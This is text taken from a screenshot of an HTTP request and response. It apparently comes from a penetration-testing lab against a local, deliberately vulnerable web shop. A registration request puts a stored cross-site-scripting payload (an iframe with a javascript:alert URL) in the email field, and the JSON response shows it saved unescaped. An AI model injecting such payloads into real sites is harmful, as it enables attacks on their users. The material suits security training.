 http://192.168.10.132:3000
Send
Request
Clear
Response
Follow redirection
7 Content-Type: application/json
8 Content-Length: 229
9 Origin: http://192.168.10.132:3000
10 Connection: keep-alive
11 Referer: http://192.168.10.132:3000/
12 Cookie: language=en; continueCode=laHquqhrtbIWCliES7t2cWTwFOfLH
6hNLu5Et8YIXKT78uVzhlrI6os5yFYXtD6c5jT6eTgvs7jFbEfMZHX5hqYt97Ur
Qs2k; cookieconsent_status=dismiss; welcomebanner_status=dismis
s; continueCodeFindIt=LgxPRE1VOz8lnhmuMIQCQiEueHWPc5LuBkIKEcjgt
BGuLNTENZMXYQqvdn3D; continueCodeFixIt=MJnlGb0Xe81OQUqu3iMsotpu
pCO9Iqgu05ie5IdXhZpurOcXNA2qDokQ7p5m
13 Priority: u=0
14
15 {
"email":"<iframe src=\"javascript:alert(`xss`)\"> ",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
16 {
17 "status": "success",
18 "data": {
19 "username": "",
20 "role": "customer",
21 "deluxeToken": "",
22 "lastLoginIp": "0.0.0.0",
23 "profileImage": "/assets/public/image
s/uploads/default.svg",
24 "isActive": true,
25 "id": 24,
26 "email": "<iframe src=\"javascript:al
ert(`xss`)\">",
27 "updatedAt": "2025-09-17T22:09:01.351
Z",
28 "createdAt": "2025-09-17T22:09:01.351
Z",
29 "deletedAt": null
30 }
31 }
Pretty
3 / 3
Pretty
747 bytes | 1346ms